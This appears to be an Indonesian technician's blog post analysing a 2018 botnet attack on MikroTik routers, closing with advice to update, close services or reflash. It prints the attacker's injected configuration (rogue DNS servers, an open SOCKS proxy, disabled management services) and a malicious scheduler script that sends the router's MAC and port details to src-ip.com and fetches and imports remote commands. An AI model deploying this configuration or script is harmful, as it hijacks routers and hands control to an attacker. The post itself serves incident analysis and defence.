email : ariyaandro@gmail.com

mimin lagi mimisan sekarang mendapat serangan bertubi-tubi soal bug mikrotik ini. sekali lagi ini bug yang dimanfaatkan menjadi tool lalu dimasifkan ke seluruh mikrotik secara bot. sehingga banyak penyesangan pada router mikrotik hingga beberapa bulan trakhir ini. dari postingan hajime hingga sekarang menemui sekitar 3 macam medode serangan termasuk sekarang.

post yang lalu yaitu :

Mikrotik : Serangan Hajime Botnet ke seluruh mikrotik dunia

Mikrotik : Wabah september 2018



berikut capture serangan yang terjadi

ini baru sempat ngoprek config mana saja yang di sasar,.. berikut hasilnya :

/ip firewall connection trackingset enabled=yes/ip dnsset servers=199.168.99.27,199.168.99.28/ip firewall filteradd action=drop chain=input comment="drop ftp brute forcers" dst-port=21 \protocol=tcp src-address-list=ftp_blacklistadd action=reject chain=output dst-address=139.99.5.202 protocol=tcpadd action=reject chain=output dst-address=95.154.216.166 protocol=tcpadd action=accept chain=input dst-port=6797 protocol=tcpadd action=accept chain=output content="530 Login incorrect" dst-limit=\1/1m,9,dst-address/1m protocol=tcpadd action=add-dst-to-address-list address-list=ftp_blacklist \address-list-timeout=3h chain=output content="530 Login incorrect" \protocol=tcp/ip serviceset telnet disabled=yesset ftp disabled=yesset www port=8081set ssh port=22515set api disabled=yesset winbox disabled=yesset api-ssl disabled=yes/ip socksset enabled=yes max-connections=500 port=6797/ip socks accessadd src-address=5.188.0.0/15add src-address=192.243.0.0/16add src-address=5.9.0.0/16add src-address=5.104.0.0/16add action=deny src-address=0.0.0.0/0ada serangan juga membuat seding mac address WAN seperti berikut

add dont-require-permissions=no name=iDDNS owner=admin policy=\ftp,reboot,read,write,policy,test,password,sniff,sensitive source=":global\\_mac [/interface ethernet get 1 mac-address]\r\\n:global port ([/ip service get winbox port].\"_\".[/ip socks get port].\\"_\".[/ip proxy get port])\r\\n:global info ([/ip socks get enabled].\"_\".[/ip proxy get enabled].\"_\\".[/interface pptp-server server get enabled])\r\\n:global cmd \"/\$mac/\$port/\$info/dns\"\r\\n/tool fetch address=src-ip.com src-path=\$cmd mode=http dst-path=dns;:de\lay 3s\r\\n/import dns;:delay 4s;/file remove dns"

dan jika diperhatikan kembali ada user login baru pada PPP yang menyasar password dengan mac address…

coba lakukan update os mikrotik, walau di update nya tidak ada penjelasan spesifik pembenahan bug soal hacked beberapa bulan terakhir ini. jadi disambi closing port atau service yang ada pada router diperlukan. ketika posting ini ada, masih mencapai update os 18 sept 2018 saja

bila ada kesulitan update seperti biasanya, maka perlu di coba format ulang router dengan netinstall. bila resiko netinstall ggal maka router tak akan bisa booting, maka sediakan mikrotik cadangan seperlkunya.

salam rekan teknisi seprofesi

__________________________________

link profile teknis penulis

email : ariyaandro@gmail.com

Komentar

Posting Komentar